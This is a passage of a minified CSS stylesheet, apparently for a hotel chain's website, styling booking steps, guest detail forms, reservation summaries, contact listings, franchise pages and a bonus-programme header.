.metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register 